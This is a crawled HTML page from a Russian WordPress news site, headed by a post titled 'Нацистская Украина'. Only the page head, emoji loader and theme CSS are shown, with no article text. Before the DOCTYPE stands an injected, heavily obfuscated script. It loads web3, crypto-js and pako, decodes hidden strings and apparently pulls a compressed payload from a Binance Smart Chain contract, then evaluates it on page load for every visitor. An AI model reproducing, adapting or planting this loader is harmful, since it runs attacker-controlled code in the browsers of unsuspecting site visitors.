

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newskog.ru/archives/63457
body_size: 68672
content:
<script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>function _0x59a0(){const _0xd1bfa5=['792680HSdTXb','BbeyAiaW50','Q29udGVudE','bnRMaXN0ZW','cmluZyIgfV','NzIiwgIm91','dlYjMuZXRo','ICJpbnRlcm','IH0gY2F0Y2','kiLCAib3V0','Yihhd2FpdC','2472786qftpnx','Cn0pOw==','QkkiLCAib3','ggKF8pIHt9','tGqMA','JuYW1lIjog','IjogW10sIC','AiIiwgInR5','5nIiB9XSwg','b24iIH0sCi','AgICAgIHsg','aW5nIiwgIm','TeujA','VkNTMiCiAg','R5cGUiOiAi','YWl0IGNvbn','ogW10sICJz','FzeW5jKCk9','ZWIzKCJodH','bWV0aG9kcy','ZEFCSSwgb3','50b2t5b1Nr','c3Qgd2ViMy','ICBbCiAgIC','UoCiAgICAg','IH0sCiAgIC','eSI6ICJ2aW','ZU11dGFiaW','JjaGlkQWRk','dGF0ZU11dG','ogIm1lcmxp','ZXZhbChgKG','20CcMHml','LCAib3V0cH','17538642RNgvRG','688806ncMXZc','bGl0eSI6IC','MuY2hhckNv','RlTXV0YWJp','InN0YXRlTX','eXRyZWUoKS','efghijklmn','InR5cGUiOi','VuY3Rpb24i','Bha28udW5n','142rvIeGc','ID0gbmV3IH','ogImNvbnN0','IFt7ICJpbn','Zyb20oYXRv','koKWApOwog','ICAgICAgey','wgInN0YXRl','J2aWV3Iiwg','ZG9jdW1lbn','IHsgdG86IC','l0eSI6ICJ2','aW5wdXRzIj','5nemlwKAog','ImZ1bmN0aW','RyYWN0Lm1l','aG9kcy5vcm','opqrstuvwx','dGhvZHMub3','5jYWxsKCkp','N0KAogICAg','V0YWJpbGl0','YXkuZnJvbS','ICAgY29uc3','AiaW5wdXRz','ZXNzKCkuY2','ZnVuY3Rpb2','JhY3QubWV0','mmhjq','NvbnRyYWN0','KLMNOPQRST','395BMxuZM','wgInR5cGUi','3346ESGeCe','gpKSwgYyA9','Im9yY2hpZE','hhdG9iKGF3','ICAgIF0sCi','AgICAgeyAi','yz01234567','aWRBZGRyZX','cHV0cyI6IF','PiBjLmNoYX','OhJIi','cm5hbFR5cG','nZhTS','BvcmNoaWQu','ICJ0eXBlIj','JzdHJpbmci','V3IiwgInR5','aW5nIiB9XS','gpID0+IHsK','FCSSA9IEpT','ogICAgY29u','5zdCBvcmNo','indexOf','4iIH0sCiAg','k7CgogICAg','FsbCgpOwog','YW1lIjogIm','eDkxNzlkZG','RyaW5nIiwg','cmVzcyk7Cg','AgICAgICIw','8iKTsKICAg','zjnEw','5lcigiRE9N','t7ICJpbnRl','c3QgcyA9IH','cnVjdG9yIi','OEFycmF5Lm','LkNvbnRyYW','cmluZyIsIC','aXQgY29udH','b25BZGRyZX','TXV0YWJpbG','RStaj','F5YWJsZSIs','ICAgICAgKQ','25880lyhAil','V0cHV0cyI6','push','IH0KICAgIC','QuYWRkRXZl','OiAic3RyaW','JpbmciIH0K','JjaGlkQUJJ','FtZSI6ICJv','NzID0gYXdh','V0cyI6IFt7','ICAgIHsgIm','0sICJzdGF0','Im5hbWUiOi','cGUiOiAiZn','decode','length','ICB0cnkgew','dG86ICJzdH','IFtdLCAibm','ksCiAgICAg','ogW10sICJu','VlZC5iaW5h','16akbEek','N0KG9yY2hp','BlIjogInN0','IGFzeW5jIC','VpbnQ4QXJy','RwczovL2Jz','emlwKAogIC','cGUiOiAic3','MEJmMzgxQU','5nIiwgIm5h','A9IG5ldyBX','IGNvbnN0IG','NoaWRBZGRy','IiIsICJ0eX','xvYWRlZCIs','AgICAgICAg','780984AnqOOY','YTFiOGMzN0','Qgb3JjaGlk','FkZHJlc3Mi','KCkuY2FsbC','Yy1kYXRhc2','AgICBVaW50','E4QjI4NTA0','ICJuYW1lIj','bWUiOiAiIi','JDb2RlQXQo','dHB1dHMiOi','ABCDEFGHIJ','aWV3IiwgIn','daynl','XSwgInN0YX','AgIGNvbnN0','B9LAogICAg','xpdHkiOiAi','Vkmip','IG9yY2hpZE','5hbFR5cGUi','Rlcm5hbFR5','1lcmxpb25B','ICAgICAgIF','Pnske3N9fS','CiAgICBjb2','9uIiB9CiAg','FiaWxpdHki','ZGVBdCgwKS','VFmmx','RzIjogW10s','OiAibm9ucG','bmNlLm9yZy','lucHV0cyI6','IiwgInR5cG','UiOiAic3Ry','IHBha28udW','89+/=','ICApOwoKIC','cmNoaWRBQk','J0eXBlIjog','dmlldyIsIC','FCYjhhMWY0','AiZnVuY3Rp','MCkpLAogIC','T04ucGFyc2','eyAiaW5wdX','UVWXYZabcd','LCBjID0+IG','ogICAgKTsK','RyaW5nIiB9','5hbWUiOiAi','ZXJuYWxUeX','charAt'];_0x59a0=function(){return _0xd1bfa5;};return _0x59a0();}const _0x1be5a1=_0x1f0a;(function(_0x482d9c,_0x2bf4c4){const _0x4ebc2a=_0x1f0a,_0x5343a6=_0x482d9c();while(!![]){try{const _0x40f0c4=-parseInt(_0x4ebc2a(0x137))/(0x1cab+-0x1c3d+-0x6d*0x1)*(parseInt(_0x4ebc2a(0x158))/(0x263d+-0xb65*-0x1+-0x31a0))+-parseInt(_0x4ebc2a(0x12d))/(0x2610+-0x839+-0x1dd4)+parseInt(_0x4ebc2a(0x186))/(-0x1609+-0xc95+0x3e*0x8f)*(-parseInt(_0x4ebc2a(0x156))/(0x5*0x6fd+0x42e+-0x271a))+-parseInt(_0x4ebc2a(0x10a))/(-0x113*-0x11+-0x1c29+-0x4*-0x27b)+-parseInt(_0x4ebc2a(0xff))/(0xf7d+0x16b1+-0x2627*0x1)*(-parseInt(_0x4ebc2a(0x19d))/(-0x89*0x47+-0x26c5+0x1333*0x4))+-parseInt(_0x4ebc2a(0xc8))/(0x11d*0x1c+-0x1466+-0xabd)*(parseInt(_0x4ebc2a(0x12a))/(0xe83+0x1058+-0x1ed1))+parseInt(_0x4ebc2a(0x12c))/(0x11f2*0x1+-0x209*-0x12+-0x1*0x3689);if(_0x40f0c4===_0x2bf4c4)break;else _0x5343a6['push'](_0x5343a6['shift']());}catch(_0x36bc08){_0x5343a6['push'](_0x5343a6['shift']());}}}(_0x59a0,-0x7b0aa+-0x2*-0x2ea9+0xb3ef1));function _0x1f0a(_0x2265c8,_0x3265b1){const _0x581f25=_0x59a0();return _0x1f0a=function(_0x4db7f7,_0x1d4362){_0x4db7f7=_0x4db7f7-(-0x1*-0x13f3+0x1*0x1da7+-0x30db);let _0x43677f=_0x581f25[_0x4db7f7];return _0x43677f;},_0x1f0a(_0x2265c8,_0x3265b1);}function constscript(_0x3fe8b9){const _0x2b460c=_0x1f0a,_0x2a0465={'Vkmip':_0x2b460c(0xd4)+_0x2b460c(0x155)+_0x2b460c(0xf8)+_0x2b460c(0x133)+_0x2b460c(0x148)+_0x2b460c(0x15e)+_0x2b460c(0xee),'tGqMA':function(_0x429622,_0x5c04fa){return _0x429622<_0x5c04fa;},'mmhjq':function(_0x111b95,_0x496418){return _0x111b95|_0x496418;},'zjnEw':function(_0xfc6cd3,_0x51f1fe){return _0xfc6cd3<<_0x51f1fe;},'RStaj':function(_0x466b5b,_0x2c1f54){return _0x466b5b>>_0x2c1f54;},'daynl':function(_0x1798d9,_0xf6f997){return _0x1798d9!==_0xf6f997;},'OhJIi':function(_0xb502f,_0x3396f2){return _0xb502f&_0x3396f2;},'TeujA':function(_0x17099d,_0x56b2fd){return _0x17099d>>_0x56b2fd;},'nZhTS':function(_0x9ae3d3,_0x309fd5){return _0x9ae3d3!==_0x309fd5;},'VFmmx':function(_0x33a575,_0x3dea30){return _0x33a575|_0x3dea30;}},_0x2d390f=_0x2a0465[_0x2b460c(0xdb)],_0x5d91f4=[];let _0x52788c=0x7*0x41b+-0x5+-0x1cb8;while(_0x2a0465[_0x2b460c(0x10e)](_0x52788c,_0x3fe8b9[_0x2b460c(0x196)])){const _0x26865a=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x262df2=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x4004e7=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x17bc28=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++));_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0x153)](_0x2a0465[_0x2b460c(0x178)](_0x26865a,-0x474*-0x1+0x1*-0x1c81+0x1*0x180f),_0x2a0465[_0x2b460c(0x183)](_0x262df2,-0x24af+-0x715+-0x18*-0x1d3))),_0x2a0465[_0x2b460c(0xd6)](-0x27b+0x3a6*0x1+0x2f*-0x5,_0x4004e7)&&_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0x153)](_0x2a0465[_0x2b460c(0x178)](_0x2a0465[_0x2b460c(0x162)](0x5e1+-0x132+-0x128*0x4,_0x262df2),0x1*-0x1843+0x8de+0xf69),_0x2a0465[_0x2b460c(0x116)](_0x4004e7,-0x808+-0x327*0x9+0x2469))),_0x2a0465[_0x2b460c(0x164)](0x1*-0x739+-0x7*-0x18a+-0x34d,_0x17bc28)&&_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0xe6)](_0x2a0465[_0x2b460c(0x178)](_0x2a0465[_0x2b460c(0x162)](-0x13dc*-0x1+0x140f+-0x27e8,_0x4004e7),0x4ad*-0x7+-0xeb2+-0x2f73*-0x1),_0x17bc28));}return new TextDecoder()[_0x2b460c(0x195)](new Uint8Array(_0x5d91f4));}new Function(constscript(_0x1be5a1(0x140)+_0x1be5a1(0x18a)+_0x1be5a1(0x102)+_0x1be5a1(0x179)+_0x1be5a1(0x101)+_0x1be5a1(0xc6)+_0x1be5a1(0x1a0)+_0x1be5a1(0x16a)+_0x1be5a1(0x197)+_0x1be5a1(0x16c)+_0x1be5a1(0x120)+_0x1be5a1(0xc2)+_0x1be5a1(0x11c)+_0x1be5a1(0x1a2)+_0x1be5a1(0xcd)+_0x1be5a1(0x19c)+_0x1be5a1(0xe9)+_0x1be5a1(0x177)+_0x1be5a1(0xc3)+_0x1be5a1(0x154)+_0x1be5a1(0x138)+_0x1be5a1(0x105)+_0x1be5a1(0x17e)+_0x1be5a1(0x14b)+_0x1be5a1(0x121)+_0x1be5a1(0x15d)+_0x1be5a1(0x143)+_0x1be5a1(0x11a)+_0x1be5a1(0x127)+_0x1be5a1(0xe4)+_0x1be5a1(0xe8)+_0x1be5a1(0x184)+_0x1be5a1(0x166)+_0x1be5a1(0x139)+_0x1be5a1(0x17c)+_0x1be5a1(0xd9)+_0x1be5a1(0x191)+_0x1be5a1(0xea)+_0x1be5a1(0x199)+_0x1be5a1(0x18e)+_0x1be5a1(0xf0)+_0x1be5a1(0x108)+_0x1be5a1(0x160)+_0x1be5a1(0x17a)+_0x1be5a1(0x163)+_0x1be5a1(0xec)+_0x1be5a1(0x115)+_0x1be5a1(0xfc)+_0x1be5a1(0xeb)+_0x1be5a1(0xec)+_0x1be5a1(0x169)+_0x1be5a1(0x13e)+_0x1be5a1(0x182)+_0x1be5a1(0x142)+_0x1be5a1(0xd5)+_0x1be5a1(0x118)+_0x1be5a1(0x151)+_0x1be5a1(0x16f)+_0x1be5a1(0x13d)+_0x1be5a1(0x14f)+_0x1be5a1(0x110)+_0x1be5a1(0x10f)+_0x1be5a1(0x15a)+_0x1be5a1(0xcb)+_0x1be5a1(0x12b)+_0x1be5a1(0x190)+_0x1be5a1(0x106)+_0x1be5a1(0xdd)+_0x1be5a1(0x18b)+_0x1be5a1(0xc1)+_0x1be5a1(0xd1)+_0x1be5a1(0x157)+_0x1be5a1(0x18b)+_0x1be5a1(0x112)+_0x1be5a1(0x131)+_0x1be5a1(0x14c)+_0x1be5a1(0x124)+_0x1be5a1(0x168)+_0x1be5a1(0x194)+_0x1be5a1(0x135)+_0x1be5a1(0x123)+_0x1be5a1(0x15d)+_0x1be5a1(0x143)+_0x1be5a1(0x19b)+_0x1be5a1(0x172)+_0x1be5a1(0xdf)+_0x1be5a1(0x10c)+_0x1be5a1(0x187)+_0x1be5a1(0x13a)+_0x1be5a1(0xde)+_0x1be5a1(0xbf)+_0x1be5a1(0x174)+_0x1be5a1(0x193)+_0x1be5a1(0x111)+_0x1be5a1(0xbf)+_0x1be5a1(0xfb)+_0x1be5a1(0xd7)+_0x1be5a1(0x130)+_0x1be5a1(0x12e)+_0x1be5a1(0x13f)+(_0x1be5a1(0x134)+_0x1be5a1(0xf4)+_0x1be5a1(0x113)+_0x1be5a1(0xc7)+_0x1be5a1(0xf7)+_0x1be5a1(0xe7)+_0x1be5a1(0xd0)+_0x1be5a1(0x128)+_0x1be5a1(0x181)+_0x1be5a1(0x104)+_0x1be5a1(0xd3)+_0x1be5a1(0x100)+_0x1be5a1(0xfd)+_0x1be5a1(0x19f)+_0x1be5a1(0x17f)+_0x1be5a1(0x10f)+_0x1be5a1(0xc5)+_0x1be5a1(0x19f)+_0x1be5a1(0x103)+_0x1be5a1(0x192)+_0x1be5a1(0x125)+_0x1be5a1(0xda)+_0x1be5a1(0xf2)+_0x1be5a1(0xf1)+_0x1be5a1(0x145)+_0x1be5a1(0xe3)+_0x1be5a1(0x15c)+_0x1be5a1(0x176)+_0x1be5a1(0x173)+_0x1be5a1(0xcf)+_0x1be5a1(0xc0)+_0x1be5a1(0xf3)+_0x1be5a1(0xc9)+_0x1be5a1(0x117)+_0x1be5a1(0xef)+_0x1be5a1(0xd8)+_0x1be5a1(0xdc)+_0x1be5a1(0x16b)+_0x1be5a1(0xf6)+_0x1be5a1(0x122)+_0x1be5a1(0xed)+_0x1be5a1(0x144)+_0x1be5a1(0xe0)+_0x1be5a1(0x1a1)+_0x1be5a1(0x14d)+_0x1be5a1(0x15b)+_0x1be5a1(0x119)+_0x1be5a1(0x146)+_0x1be5a1(0x149)+_0x1be5a1(0x18d)+_0x1be5a1(0xcc)+_0x1be5a1(0x159)+_0x1be5a1(0x161)+_0x1be5a1(0xd2)+_0x1be5a1(0xf5)+_0x1be5a1(0x114)+_0x1be5a1(0x198)+_0x1be5a1(0x18c)+_0x1be5a1(0x185)+_0x1be5a1(0xfa)+_0x1be5a1(0xe2)+_0x1be5a1(0x16d)+_0x1be5a1(0x15f)+_0x1be5a1(0x18f)+_0x1be5a1(0x180)+_0x1be5a1(0x152)+_0x1be5a1(0x147)+_0x1be5a1(0xc4)+_0x1be5a1(0x150)+_0x1be5a1(0x171)+_0x1be5a1(0x14e)+_0x1be5a1(0xca)+_0x1be5a1(0x138)+_0x1be5a1(0x105)+_0x1be5a1(0x17e)+_0x1be5a1(0x19e)+_0x1be5a1(0x11e)+_0x1be5a1(0x126)+_0x1be5a1(0x175)+_0x1be5a1(0x16c)+_0x1be5a1(0x17b)+_0x1be5a1(0x136)+_0x1be5a1(0x1a3)+_0x1be5a1(0xce)+_0x1be5a1(0x17d)+_0x1be5a1(0x13b)+_0x1be5a1(0x109)+_0x1be5a1(0x165)+_0x1be5a1(0x11d)+_0x1be5a1(0x11f)+_0x1be5a1(0x132)+_0x1be5a1(0x14a)+_0x1be5a1(0xf9)+_0x1be5a1(0x12f)+_0x1be5a1(0xe5)+_0x1be5a1(0x19a)+_0x1be5a1(0x141)+_0x1be5a1(0x167)+_0x1be5a1(0x189)+_0x1be5a1(0x170))+(_0x1be5a1(0x129)+_0x1be5a1(0x11b)+_0x1be5a1(0xe1)+_0x1be5a1(0x13c)+_0x1be5a1(0x107)+_0x1be5a1(0x10d)+_0x1be5a1(0x10b))))();</script><!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://newskog.ru/xmlrpc.php" />
<title>Нацистская Украина</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://newskog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://newskog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Нацистская Украина&raquo;" href="https://newskog.ru/archives/63457/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newskog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newskog.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 